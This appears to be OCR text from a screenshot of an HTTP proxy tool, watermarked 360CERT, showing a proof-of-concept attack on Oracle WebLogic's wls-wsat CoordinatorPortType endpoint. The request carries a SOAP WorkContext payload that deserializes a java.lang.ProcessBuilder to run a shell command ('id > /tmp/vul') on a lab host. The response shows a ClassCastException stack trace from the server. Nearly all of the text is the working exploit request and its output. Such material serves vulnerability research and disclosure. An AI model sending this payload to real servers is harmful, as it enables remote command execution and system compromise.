 Go
Cancel
<
>
Target: http://10.211.55.8:7001
?
Request
Raw
Params
Headers
Hex
XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 10.211.55.8:7001
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.84 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,fr;q=0.7,zh-TW;q=0.6,da;q=0.5
Connection: close
Content-Type: text/xml;utf8
Content-Length: 768
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<object class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/sh</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>id > /tmp/vul</string>
</void>
</array>
<void method="start"/>
</object>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
XML
<?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>S:Server</faultcode>
<faultstring>java.lang.ProcessBuilder cannot be cast to java.lang.String</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ClassCastException" note="To
disable this feature, set com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false">
<message>java.lang.ProcessBuilder cannot be cast to java.lang.String</message>
<ns2:stackTrace>
<ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/>
<ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java"
line="92" method="readEntry"/>
<ns2:frame class="weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java" line="179"
method="receiveRequest"/>
<ns2:frame class="weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="163"
method="receiveRequest"/>
<ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="71" method="receive"/>
<ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkContextTube.java"
line="107" method="readHeaderOld"/>
<ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="43" method="processRequest"/>
<ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866" method="__doRun"/>
<ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="815" method="_doRun"/>
<ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="778" method="doRun"/>
<ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="680" method="runSync"/>
<ns2:frame class="com.sun.xml.ws.server.WSEndpointImpl$2" file="WSEndpointImpl.java" line="403"
method="process"/>
<ns2:frame class="com.sun.xml.ws.transport.http.HttpAdapter$HttpToolkit" file="HttpAdapter.java"
line="539" method="handle"/>
<ns2:frame class="com.sun.xml.ws.transport.http.HttpAdapter" file="HttpAdapter.java" line="253"
method="handle"/>
<ns2:frame class="com.sun.xml.ws.transport.http.servlet.ServletAdapter" file="ServletAdapter.java"
line="140" method="handle"/>
<ns2:frame class="weblogic.wsee.jaxws.WLSServletAdapter" file="WLSServletAdapter.java" line="171"
method="handle"/>
<ns2:frame class="weblogic.wsee.jaxws.HttpServletAdapter$AuthorizedInvoke"
file="HttpServletAdapter.java" line="708" method="run"/>
<ns2:frame class="weblogic.security.acl.internal.AuthenticatedSubject"
file="AuthenticatedSubject.java" line="363" method="doAs"/>
<ns2:frame class="weblogic.security.service.SecurityManager" file="SecurityManager.java" line="146"
method="runAs"/>
<ns2:frame class="weblogic.wsee.util.ServerSecurityHelper" file="ServerSecurityHelper.java"
line="103" method="authenticatedInvoke"/>
<ns2:frame class="weblogic.wsee.jaxws.HttpServletAdapter$3" file="HttpServletAdapter.java"
line="311" method="run"/>
<ns2:frame class="weblogic.wsee.jaxws.HttpServletAdapter" file="HttpServletAdapter.java" line="336"
method="post"/>
<ns2:frame class="weblogic.wsee.jaxws.JAXWSServlet" file="JAXWSServlet.java" line="99"
method="doRequest"/>
<ns2:frame class="weblogic.servlet.http.AbstractAsyncServlet" file="AbstractAsyncServlet.java"
line="99" method="service"/>
<ns2:frame class="javax.servlet.http.HttpServlet" file="HttpServlet.java" line="820"
method="service"/>
<ns2:frame class="weblogic.servlet.internal.StubSecurityHelper$ServletServiceAction"
file="StubSecurityHelper.java" line="227" method="run"/>
<ns2:frame class="weblogic.servlet.internal.StubSecurityHelper" file="StubSecurityHelper.java"
line="125" method="invokeServlet"/>
<ns2:frame class="weblogic.servlet.internal.ServletStubImpl" file="ServletStubImpl.java" line="301"
method="execute"/>
360CERT
?
<
+
>
Type a search term
0 matches